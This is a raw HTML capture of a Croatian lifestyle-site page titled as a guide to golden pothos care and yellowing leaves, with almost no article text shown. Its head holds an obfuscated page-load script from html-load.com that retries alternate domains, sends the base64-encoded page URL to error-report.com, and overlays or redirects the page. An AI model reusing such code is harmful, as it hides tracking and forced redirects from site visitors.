

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krenizdravo.dnevnik.hr/kz_text_of_a_day/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca
body_size: 32834
content:

<!DOCTYPE HTML>
<html lang="hr">

<head>
<script async id="nMihDQbxGKwy" data-sdk="l/1.1.13" data-cfasync="false" src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{let e='html-load.com';const t=window,r=document,a=e=>new Promise((t=>setTimeout(t,e))),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),i=btoa,s='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let r=c().toString(),a=c().toString();o(s,(e=>e.data===r&&n(a,'*'))),o(s,(t=>t.data===a&&e())),n(r,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),r=async()=>{try{let e=!1;const r=c().toString();if(o(s,(t=>{t.data===r+'_as_res'&&(e=!0)})),n(r+'_as_req','*'),await t(),await a(500),e)return!0}catch(e){}return!1},i=[100,500,1e3];for(let o=0;o<=i.length&&!await r();o++){if(o===i.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await a(i[o])}}catch(d){try{const e=r.querySelector('script#nMihDQbxGKwy').getAttribute('onerror');t[i(l.hostname+'_show_bfa')]=d,await new Promise(((t,a)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>a(d)),3e3);const n=r.createElement('script');n.innerText=e,r.head.appendChild(n),n.remove()}))}catch(d){(t=>{const r='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=r+'?url='+i(l.href)+'&error='+i(t)+'&domain='+e:l.reload()}catch(d){location.href=r+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();" onerror="(async()=>{const e=window,t=document;let r=['html-load.com','fb.html-load.com','content-loader.com','fb.content-loader.com'],o=r[0];const a='addEventListener',n='setAttribute',l='getAttribute',s=location,c=clearInterval,i='as_retry',d=s.hostname,h=e.addEventListener.bind(e),m=btoa,f='https://report.error-report.com/modal',p=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?s.href=f+'?url='+m(s.href)+'&error='+m(e)+'&domain='+o:s.reload()}catch(t){location.href=f+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},u=async e=>{try{localStorage.setItem(s.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(u){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(s.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=t.createElement('iframe');l.src=f+'?url='+m(s.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,l[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const i=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',i))};h('message',i),t.body.appendChild(l);const d=setInterval((()=>{if(!t.contains(l))return c(d);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(c(d),p(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},w=m(d+'_show_bfa');if(e[w])u(e[w]);else try{if(void 0===e[i]&&(e[i]=0),e[i]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,l='loader-check',s='as_'+t(l+'_'+o),c='as_'+t(l+'_'+a),i='as_'+t(l+'_'+n);return s!==c&&s!==i&&c!==i&&!!(e[s]||e[c]||e[i])})())return;const s=t.querySelector('#nMihDQbxGKwy'),c=t.createElement('script');for(let e=0;e<s.attributes.length;e++)c[n](s.attributes[e].name,s.attributes[e].value);const h=m(d+'_onload');e[h]&&c[a]('load',e[h]);const f=m(d+'_onerror');e[f]&&c[a]('error',e[f]);const p=new e.URL(s[l]('src'));p.host=r[e[i]++],c[n]('src',p.href),s[n]('id',s[l]('id')+'_'),s.parentNode.insertBefore(c,s),s.remove()}catch(_){try{await u(_)}catch(_){p(_)}}})();"></script>

<script data-cfasync="false" nowprocket>(async()=>{function t(t){const o=t.length;let e='';for(let r=0;o>r;r++){e+=t[3319*(r+30)%o]}return e}const o=window,e=(t('nibd'),document),r=e.createElement.bind(e),n=e.head.appendChild.bind(e.head),c=location.hostname,i=location,a=btoa,s=t('rebAttsitute');o.addEventListener.bind(o);let d=t('.olhca-todlmm');(async()=>{try{const h=e.querySelector(t('MDxwcpnhbKsi#iQGyrt'));if(!h)throw t(' aindtCfnno ')+d+t('cs .tpir');const f=await new Promise((e=>{const c=t('x')+Math.floor(1e6*Math.random());o[c]=()=>e(!0);const i=r(t('script'));i.src=t('data:;'),i[s](t('oronerr'),t('w.windo')+c+t('()')),n(i),setTimeout((()=>{e(!1),i.remove()}),251)}));if(f)return;const p=h.getAttribute(t('oronerr'));function l(){const o=r(t('script'));o.innerText=p,n(o),o.remove()}const u=h.getAttribute(t('onload'));const b=a(c+t('ad_onlo')),w=a(c+t('no_rorre'));o[b]=function(){const o=r(t('script'));o.innerText=u,n(o),o.remove()},o[w]=l,l()}catch(m){(o=>{const e=t('/r.hp-mptpo/rtlerotrem:eraroctor/s.od');try{const r=t('Peoeahc w p e lmsoTig K al.b al.lneOe eone ecir hsogrrlmr dektatapa');confirm(r)?i.href=e+t('?=lru')+a(i.href)+t('r=&erro')+a(o)+t('od&=niam')+d:i.reload()}catch(m){location.href=e+t('Y=IdZ=ogvse%liBtNo&W?G=WVmQebr30nJIrrdweJ&QmaVn2rD')+d}})(m)}})()})();</script>

        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <meta name="robots" content="index">
	
        <link rel="apple-touch-icon" sizes="180x180" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/apple-touch-icon.png?x84342">
        <link rel="icon" type="image/png" sizes="32x32" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-32x32.png?x84342">
        <link rel="icon" type="image/png" sizes="16x16" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-16x16.png?x84342">
        <link rel="manifest" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/site.webmanifest">

		<meta name="facebook-domain-verification" content="l80mov65k3il69k8z2a35aty28wr9m" />
		<script async src='https://hl.upscore.com/config/krenizdravo.dnevnik.hr.js'></script>

        
        <script>window.googletag = window.googletag || {cmd: []};</script>

                <meta name="twitter:card" content="summary_large_image">
                        <meta property="og:type" content="article"/>
                        <meta property="og:url" content="https://krenizdravo.dnevnik.hr/kz_text_of_a_day/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca"/>
                        <meta property="og:site_name" content="Kreni zdravo!"/>
                        <meta property="og:title" content="Zlatni puzavac: Biljka koja je privukla pažnju i početnika i iskusnih vrtlara! Evo kako je održavati i nositi se s problemom žutog lišća"/>
                        <meta property="og:image" content=""/>


        	
	
		<!-- All in One SEO 4.7.4.1 - aioseo.com -->
		<link media="all" href="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/css/autoptimize_7371358ea0d9f0f37f4cfcf3ac9b7aec.css?x84342" rel="stylesheet"><title>Zlatni puzavac: Biljka koja je privukla pažnju i početnika i iskusnih vrtlara! Evo kako je održavati i nositi se s problemom žutog lišća | Kreni zdravo!</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://krenizdravo.dnevnik.hr/kz_text_of_a_day/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kreni zdravo! | Stranica o zdravim navikama i uravnoteženom životu" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Zlatni puzavac: Biljka koja je privukla pažnju i početnika i iskusnih vrtlara! Evo kako je održavati i nositi se s problemom žutog lišća | Kreni zdravo!" />
		<meta property="og:url" content="https://krenizdravo.dnevnik.hr/kz_text_of_a_day/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca" />
		<meta property="article:published_time" content="2023-09-11T06:43:54+00:00" />
		<meta property="article:modified_time" content="2023-09-11T06:43:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Zlatni puzavac: Biljka koja je privukla pažnju i početnika i iskusnih vrtlara! Evo kako je održavati i nositi se s problemom žutog lišća | Kreni zdravo!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/krenizdravo.dnevnik.hr\/kz_text_of_a_day\/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/krenizdravo.dnevnik.hr\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","url":"https:\/\/krenizdravo.dnevnik.hr\/"},{"@type":"WebPage","@id":"https:\/\/krenizdravo.dnevnik.hr\/kz_text_of_a_day\/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca#webpage","url":"https:\/\/krenizdravo.dnevnik.hr\/kz_text_of_a_day\/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca","name":"Zlatni puzavac: Biljka koja je privukla pa\u017enju i po\u010detnika i iskusnih vrtlara! Evo kako je odr\u017eavati i nositi se s problemom \u017eutog li\u0161\u0107a | Kreni zdravo!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#website"},"breadcrumb":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/kz_text_of_a_day\/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca#breadcrumblist"},"datePublished":"2023-09-11T07:43:54+01:00","dateModified":"2023-09-11T07:43:54+01:00"},{"@type":"WebSite","@id":"https:\/\/krenizdravo.dnevnik.hr\/#website","url":"https:\/\/krenizdravo.dnevnik.hr\/","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","inLanguage":"en-US","publisher":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- krenizdravo.dnevnik.hr is managing ads with Advanced Ads 1.55.0 --><!--noptimize--><script id="kreni-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize-->



<link rel="https://api.w.org/" href="https://krenizdravo.dnevnik.hr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krenizdravo.dnevnik.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://krenizdravo.dnevnik.hr/?p=191221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krenizdravo.dnevnik.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fkz_text_of_a_day%2Fzlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krenizdravo.dnevnik.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fkz_text_of_a_day%2Fzlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca&#038;format=xml" />
        
        <script>
            (function(u,p,s,c,r){u[r]=u[r]||function(p){(u[r].q=u[r].q||[]).push(p)},u[r].ls=1*new Date();
            var a=p.createElement(s),m=p.getElementsByTagName(s)[0];a.async=1;a.src=c;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//files.upscore.com/async/upScore.js','upScore');

            upScore({config:{ domain: 'krenizdravo.dnevnik.hr',
                              article: '.articleSingle__Wrapper',
                              track_positions: false},

            data: { section: '',
                 taxonomy: '',
                 object_id: '191221',
                 pubdate: '2023-09-11T07:43:54+01:00',
                 author: 'Maja Kuzelj Grgić',
                 object_type: 'article'
            }});

        </script>

        		
		
<script>
const site_data = {"is_home":false,"is_page":false,"is_post":true,"is_category":false,"is_author":false,"is_tag":false,"is_section":false,"is_mobile":false,"page_type":"article","content_id":"article:191221","article_type":"regular","keywords":[],"article":{"id":191221,"tags":[]}};
</script>
<script>window.tentacles = { apiToken: '9n9y3gm2h1icgv20gd9lm4ipr8dqauqo' };</script>
<script src="https://tentacles.smartocto.com/ten/tentacle.js"></script>
<script async src="https://analytics.contentexchange.me/bex/load/634fe2046c83405f6dc393c1"></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '604940606610079');
fbq('track', 'PageView');
</script>
<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

</head>

<body
        class="wp-singular kz_text_of_a_day-template-default single single-kz_text_of_a_day postid-191221 wp-theme-kz-theme aa-prefix-kreni-"        >
        <header class="siteHeader js-header">
                <div class="siteHeader__Inner">
                        <h1 class="siteTitle">
                                        <a href="https://krenizdravo.dnevnik.hr">
                                                <svg aria-hidden="true" class="icon-logo"><use xlink:href="#logo"></use></svg>                                        </a>
                                </h1>
                        <nav class="siteHeader__Nav">
                                <div class="siteHeader__NavTop js-mobileNav">
                                        <button class="siteHeader__NavTopMenu js-openMobileNav">
                                                <svg aria-hidden="true" class="icon-menu"><use xlink:href="#menu"></use></svg>                                        </button>

                                        <button class="siteHeader__NavTopClose js-closeMobileNav">
                                                <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                        </button>

                                        <div class="siteHeader__NavTopWrapper"><ul id="menu-upper-menu" class="siteHeader__NavTopList"><li id="menu-item-108915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108915"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108916"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
<li id="menu-item-108917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108917"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-111922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111922"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
</ul></div>                                        <form action="/pretraga?q=aaa" class="siteHeader__Search js-search">
                                                <span class="siteHeader__SearchIcon">
                                                        <svg aria-hidden="true" class="icon-search"><use xlink:href="#search"></use></svg>                                                </span>
                                                <input class="siteHeader__SearchInput js-openSearch" type="search" name="q" placeholder="Unesite traženi pojam">
                                                <span class="siteHeader__SearchClose js-closeSearch">
                                                        <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                                </span>
                                        </form>
                                </div>
								<div class="header__right--item twc-widget cmb cm-icon">
									<comments-widget-user-menu></comments-widget-user-menu>
									<link rel="stylesheet"
										href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
									<script
										src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
									</script>
								</div>
                                <div class="siteHeader__NavMain"><ul id="menu-main-menu" class="siteHeader__NavMainList"><li id="menu-item-217075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217075"><a href="https://krenizdravo.dnevnik.hr/tag/zdrava-probava">Zdrava probava</a></li>
<li id="menu-item-108925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108925"><a href="https://krenizdravo.dnevnik.hr/category/zdravlje">Zdravlje</a></li>
<li id="menu-item-108926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108926"><a href="https://krenizdravo.dnevnik.hr/category/prehrana">Prehrana</a></li>
<li id="menu-item-108927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108927"><a href="https://krenizdravo.dnevnik.hr/category/ljepota">Ljepota</a></li>
<li id="menu-item-108928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108928"><a href="https://krenizdravo.dnevnik.hr/category/budi-fit">Budi fit</a></li>
<li id="menu-item-108929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108929"><a href="https://krenizdravo.dnevnik.hr/category/mame-i-bebe">Mame i bebe</a></li>
<li id="menu-item-108930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108930"><a href="https://krenizdravo.dnevnik.hr/category/zivotni-stil">Životni stil</a></li>
<li id="menu-item-108931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108931"><a href="https://krenizdravo.dnevnik.hr/category/korisno">Korisno</a></li>
</ul></div>                        </nav>
                </div>
        </header>

	<main
		>
						<script>
			// ga('krenizdravo.send', 'event', 'Author', 'Maja Kuzelj Grgić','/kz_text_of_a_day/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca');ga('krenizdravo.send', 'event', 'Category', '');
		</script>
		<article class="articleSingle js-article">
			
			<div class="articleSingle__Wrapper">
									<div class="articleCategories">
						Uncategorized					</div>
								<h1 class="articleSingle__Title">Zlatni puzavac: Biljka koja je privukla pažnju i početnika i iskusnih vrtlara! Evo kako je održavati i nositi se s problemom žutog lišća</h1>				<div class="articleSingle__Meta">
					<ul class="articleMeta">
													<li class="articleMeta__Item">
							<a href="#comments" class="articleAuthor">
								Budite prvi i komentirajte!
							</a>
						</li>
												<li class="articleMeta__Item"><span class="articleDuration">1 min čitanja</span></li>
					</ul>
					<div class="authorBlurb--SingleMeta">
													<a class="authorBlurb__Link" href="https://krenizdravo.dnevnik.hr/author/majakuzelj">
														<noscript><img src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x84342"
		alt="Maja Kuzelj Grgić"
		class="authorBlurb__Image"
	/></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x84342"
		alt="Maja Kuzelj Grgić"
		class="lazyload authorBlurb__Image"
	/>
							<div class="authorBlurb__Content">
									<h4 class="authorBlurb__Name"
		>
				Maja Kuzelj Grgić			</h4>
																	<h5 class="articleCategory--Author">mag. comm., univ. bacc. croat.</h5>
															</div>
													</a>
											</div>
				</div>
				<div class="articleSingle__FeaturedImage">
					
					
				</div>
				<div class="articleSingle__Content--Dropcap js-articleContent">
					<div class="articleSingle__Featured">
	<h4 class="articleSingle__FeaturedSubTitle">Tekst Dana</h4>
	<h3 class="articleSingle__FeaturedTitle">Za vas izdvajamo</h3>
			<article class="articleBoxed" data-upscore-object-id="329815">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/prehrana/cajevi/antibakterijski-cajevi-ovih-6-jaca-prirodnu-sposobnost-tijela-da-se-samo-izlijeci" class="articleBoxed__ImageLink">
		<img fetchpriority="high" decoding="async" width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Antibakterijski-cajevi-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Antibakterijski čajevi" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Antibakterijski-cajevi-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Antibakterijski-cajevi-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Puni čudesnih spojeva			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/prehrana/cajevi/antibakterijski-cajevi-ovih-6-jaca-prirodnu-sposobnost-tijela-da-se-samo-izlijeci" class="articleBoxed__TitleLink">
				Antibakterijski čajevi: Ovih 6 jača prirodnu sposobnost tijela da se samo izliječi			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/suzana-mussiow" class="articleAuthor">
		Suzana Mussiow	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					6 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
	</div>

					<div class="articleSIngle__TimeWrapper">
						Članak objavljen: <time datetime="11-09-2023">11-09-2023</time>
					</div>

					<ul class="articleSingle__Tags">
										</ul>

						
				</div>
			</div>

			
			<div
				class="articleSingle__FooterOuterWrapper--Standalone"			>
				<footer class="articleSingle__Footer">
					<div class="articleSingle__FooterWrapper">
						<div class="articleSingle__FooterAuthor">
							<div class="authorBlurb--SingleFooterMeta">
								<div class="authorBlurb__Link">
									<div class="authorBlurb__Header">
																					<a href="https://krenizdravo.dnevnik.hr/author/majakuzelj">
																					<noscript><img src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x84342"
		alt="Maja Kuzelj Grgić"
		class="authorBlurb__Image"
	/></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/08/maja-kuzelj-60x60.jpg?x84342"
		alt="Maja Kuzelj Grgić"
		class="lazyload authorBlurb__Image"
	/>
																					</a>
																				<div class="authorBlurb__HeaderContent">
											<h4 class="authorBlurb__Name"
		>
					<a class="authorBlurb__Name" href="https://krenizdravo.dnevnik.hr/author/majakuzelj">
				Maja Kuzelj Grgić					</a>
			</h4>
																					<h5 class="articleCategory--Author">mag. comm., univ. bacc. croat.</h5>
																				</div>
									</div>
									<p class="authorBlurb__Bio">
										Završila je dvopredmetni preddiplomski studij kroatologije i komunikologije te diplomski studij komunikologije na Fakultetu hrvatskih studija Sveučilišta u Zagrebu. Trenutno je doktorandica Poslijediplomskog doktorskog studija infor ...
									</p>
																			<a href="https://krenizdravo.dnevnik.hr/author/majakuzelj" class="articleReadMore">Više o autoru</a>
																	</div>
							</div>
						</div>
						<div class="articleSingle__FooterMeta">
							<div class="articleSingle__FooterMetaWrapper">
								<div class="articleSingle__RateArticle">
									<h4 class="articleSingle__FooterMetaTitle">Ocijenite članak</h4>
									      <div class="ec-stars-outer" itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating">
        <div class="ec-stars-wrapper" data-post-id="191221">
            <div class="ec-stars-overlay" style="width: 100%"></div>
            <a href="#" data-value="1" title="1/5">&#9733;</a>
            <a href="#" data-value="2" title="2/5">&#9733;</a>
            <a href="#" data-value="3" title="3/5">&#9733;</a>
            <a href="#" data-value="4" title="4/5">&#9733;</a>
            <a href="#" data-value="5" title="5/5">&#9733;</a>
        </div>
                    <div class="ec-stars-value">
                                <span class="ec-stars-rating-value">
                    0                </span> / <span >5</span>
                &nbsp;<i class="fas fa-users"></i>&nbsp;<span class="ec-stars-rating-count">0</span> 
            </div>
            </div>
    <noscript>You need to enable JavaScript to vote</noscript>
    								</div>
								<div class="articleSingle__Share">
									<h4 class="articleSingle__FooterMetaTitle">Podijelite</h4>
									<ul class="articleSingle__ShareList">
										<li class="articleSingle__ShareItem">
											<a target="_blank" href="mailto:?subject=Zlatni puzavac: Biljka koja je privukla pažnju i početnika i iskusnih vrtlara! Evo kako je održavati i nositi se s problemom žutog lišća&amp;body=Mislim da će ti se svidjeti ovaj članak: https://krenizdravo.dnevnik.hr/kz_text_of_a_day/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca" class="articleSingle__ShareButton">
												<svg aria-hidden="true" class="icon-mail"><use xlink:href="#mail"></use></svg>											</a>
										</li>
										<li class="articleSingle__ShareItem">
											<button onclick="window.print()" class="articleSingle__ShareButton">
												<svg aria-hidden="true" class="icon-printer"><use xlink:href="#printer"></use></svg>											</button>
										</li>
										<li class="articleSingle__ShareItem">
											<button class="articleSingle__ShareButton js-openModalShare">
												<svg aria-hidden="true" class="icon-share"><use xlink:href="#share"></use></svg>											</button>
										</li>
									</ul>
								</div>
							</div>
														<p class="articleSingle__Note"><strong>Napomena:</strong> Ovaj sadržaj je informativnog karaktera te nije prilagođen vašim osobnim potrebama. Sadržaj nije zamjena za stručni medicinski savjet.</p>
													</div>
					</div>
				</footer>
				<section class="modalShare js-modalShare">
					<button class="modalShare__Exit js-exitModalShare">Zatvori</button>
					<div class="modalShare__Wrapper">
						<header class="modalShare__Header">
						<h2 class="modalShare__Title">Podijelite članak</h2>
						<button class="modalShare__Close js-closeModalShare">
							<svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>						</button>
						</header>
						<ul class="modalShare__List">
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fkz_text_of_a_day%2Fzlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca" class="modalShare__Button">
									<svg aria-hidden="true" class="icon-fb"><use xlink:href="#fb"></use></svg>									Facebook
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fkz_text_of_a_day%2Fzlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca&text=Zlatni+puzavac%3A+Biljka+koja+je+privukla+pa%C5%BEnju+i+po%C4%8Detnika+i+iskusnih+vrtlara%21+Evo+kako+je+odr%C5%BEavati+i+nositi+se+s+problemom+%C5%BEutog+li%C5%A1%C4%87a" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-tw"><use xlink:href="#tw"></use></svg>									Twitter
								</a>
							</li>
							<li class="modalShare__ListItem">
								<a target="_blank" href="https://wa.me/?text=Zlatni+puzavac%3A+Biljka+koja+je+privukla+pa%C5%BEnju+i+po%C4%8Detnika+i+iskusnih+vrtlara%21+Evo+kako+je+odr%C5%BEavati+i+nositi+se+s+problemom+%C5%BEutog+li%C5%A1%C4%87a+Link%3A+https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fkz_text_of_a_day%2Fzlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-whatsapp"><use xlink:href="#whatsapp"></use></svg>									Whatsapp
								</a>
							</li>
							<li class="modalShare__ListItem">
